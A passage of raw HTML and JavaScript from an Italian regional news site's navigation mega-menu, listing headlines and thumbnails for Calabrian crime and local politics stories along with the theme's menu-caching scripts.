                <div class="td-module-thumb"><a href="https://www.zmedia.it/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp/"  rel="bookmark" class="td-image-wrap " title="Infarto scambiato per dolore intercostale: Tribunale condanna l’ASP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Infarto scambiato per dolore intercostale: Tribunale condanna l’ASP" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/guardia-medica-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/infarto-scambiato-per-dolore-intercostale-tribunale-condanna-lasp/"  rel="bookmark" title="Infarto scambiato per dolore intercostale: Tribunale condanna l’ASP">Infarto scambiato per dolore intercostale: Tribunale condanna l’ASP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" class="td-image-wrap " title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/radiologo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usura-estorsioni-e-atti-persecutori-sei-misure-cautelari-e-sequestri-per-oltre-150-mila-euro/"  rel="bookmark" class="td-image-wrap " title="Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/gdf-pol-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usura-estorsioni-e-atti-persecutori-sei-misure-cautelari-e-sequestri-per-oltre-150-mila-euro/"  rel="bookmark" title="Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per oltre 150 mila euro">Usura, estorsioni e atti persecutori: sei misure cautelari e sequestri per&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2620";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_8807-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_8807-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" 